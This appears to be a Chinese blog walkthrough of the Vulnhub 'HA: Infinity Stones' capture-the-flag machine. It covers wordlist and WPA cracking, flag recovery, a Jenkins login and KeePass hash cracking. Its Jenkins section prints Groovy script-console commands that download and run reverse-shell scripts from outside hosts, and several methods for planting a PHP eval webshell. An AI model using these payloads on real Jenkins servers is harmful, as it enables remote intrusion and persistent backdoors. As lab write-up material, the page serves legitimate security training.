HA: Infinity Stones Vulnhub Walkthrough

下载地址:

https://www.vulnhub.com/entry/ha-infinity-stones,366/



主机扫描:



目录枚举





我们按照密码规则生成字典:gam,%%@@2012

crunch 12 12 -t gam,%%@@2012 -o dict.txt



╰─ aircrack-ng -w dict.txt reality.cap

gamA00fe2012

http://10.10.202.134/gamA00fe2012/realitystone.txt



REALITYSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}

http://10.10.202.134/aether.php



答案的结果为:01101001



http://10.10.202.134/01101001/hints.txt



解密的字符串,我们进行解密下:

这里为脑干算法

http://ctf.ssleye.com/brain.html







okay获取了账户密码,我们登录下8080端口的Jenkins,尝试shell反弹

admin:avengers



这里尝试script console反弹shell无法成功

println "wget http://10.10.202.132/shell.py -P /tmp/".execute().text

println "python /tmp/shell.py".execute().text

具体方法:

直接wget下载back.py反弹shell,如下:

println "wget http://www.nxadmin.com/tools/back.py -P /tmp/".execute().text

println "python /tmp/back.py 10.1.1.111 8080".execute().text

2)多种写webshell方法,如下:

1.wget写webshell

println "wget http://shell.nxadmin.com/data/t.txt -o /var/www/html/media.php".execute().text

2.new File("/var/www/html/media.php").write('<?php @eval($_POST[s3cpu1se]);?>');

3.def webshell = '<?php @eval($_POST[s3cpu1se]);?>'

new File("/var/www/html/media.php").write("$webshell");

4.追加法写webshell

def execute(cmd) {

def proc = cmd.execute()

proc.waitFor()

}

execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )

execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )





这里使用调用后台API进行反弹shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

http://10.10.202.134/gamA00fe2012/realitystone.txt



好像是加过密了,我们尝试解密看看





╰─ keepass2john morag.kdbx > morag.hash

╰─ cat morag.hash

morag:$keepass$*2*60000*222*ad52c2bc4d6e8f1aad80c53c3aa8c89cd010a2b06be6e9fc18339fc03f62b025*955d58975ce2542fbcc0e7d8b0a70df4eeadb12f02ca2be7b3c0c2dfe08766d9*ee9d589925b32d8a502d92252079ebef*6bdf7df906c8e9e51d24e9249c7a5356face1d19cc475bdd3024802e1134c32a*4112e70f66d462b734768ade8950f0157b8eb3748c571be886f891f9c906b1b0

破解获取密文为:princesa



OVER!

HA: Infinity Stones Vulnhub Walkthrough的更多相关文章

- HA: Infinity Stones-Write-up

下载地址:点我 哔哩哔哩:点我 主题还是关于复仇者联盟的,这次是无限宝石的. 信息收集 虚拟机的IP为:192.168.116.137 ➜ ~ nmap -sn 192.168.116.1/24 St ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- HA: Dhanush Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...

- HA: Chanakya Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chanakya,395/ 网络主机探测: 主机端口扫描: nmap -p- -sC -sV 10.10.202.136 ...

- HA: Chakravyuh Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chakravyuh,388/ 主机探测扫描: 端口扫描: ╰─ nmap -p- -sC -sV 10.10.202.1 ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

随机推荐

- redis的主从复制,以及使用sentinel自动处理主机宕机问题,集群

以下部分想看懂得有一定的redis基础,且步骤是连贯的,错一步都不行.redis运行多个实例,不懂得自行百度. 1. redis主从同步 原理: 从服务器向主服务器发送 SYNC 命令. 接到 SYN ...

- django的开发环境

推荐linux系统(因为程序员大佬都是用的linux) 虚拟机:vmware 或者virtualbox(官网下载) linux:Ubuntu 使用双系统也可以 虚拟化技术: 1.虚拟机 (全套的系 ...

- Web渗透测试流程

什么是渗透测试? 渗透测试 (penetration test)并没有一个标准的定义,国外一些安全组织达成共识的通用说法是:渗透测试是通过模拟恶意黑客的攻击方法,来评估计算机网络系统安全的一种评估方法 ...

- nginx项目部署

1.概念 1.Django项目(Web应用) 2.web服务 1.nginx 2.Apache LNMP -> Linux Ngin ...

- Git基础用法

从远程仓库拉取代码: git clone https://xxxx.xxx.xx 进入拉取到代码的路径下,(文件夹中含有 .git 隐藏文件夹) 查看当前是否关联到远git代码管理 git statu ...

- PAT甲级专题|树的遍历

PAT甲级专题-树的遍历 涉及知识点:树.建树.深度优先搜索.广度优先搜索.递归 甲级PTA 1004 输出每一层的结点,邻接表vector建树后.用dfs.bfs都可以边搜边存当前层的数据, #in ...

- phpStorm自动生成___jb_tmp___文件

把这个去掉就可以了

- Python 报错集合

1.django_error:HINT: Add or change a related_name argument to the definition for...报错, 详情见: https:// ...

- Linux内核最顶层文档

Linux 内核文档 该文件是 Linux 内核文档树中最顶层的,会随着内核一起更新:其目的是把散乱的文档集成为一个逻辑清晰的完整版,非常欢迎改善文档,如果想做出自己的贡献,加入vger.kernel ...

- Cookie俩步操作实现n天免登陆

实现这个功能主要思路是:在登录成功的时候去给用户名和密码加上Cookie,将他们的值存在Cookie中,为了下次登录记住用户名和密码,然后在登录界面,获取所有的cookie,然后将值一一遍历出来.和用 ...